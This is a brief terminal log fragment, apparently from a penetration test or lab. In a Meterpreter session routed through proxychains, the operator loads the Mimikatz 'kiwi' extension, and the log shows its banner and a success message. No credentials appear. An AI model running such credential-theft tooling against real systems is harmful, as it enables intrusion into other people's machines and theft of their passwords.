 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17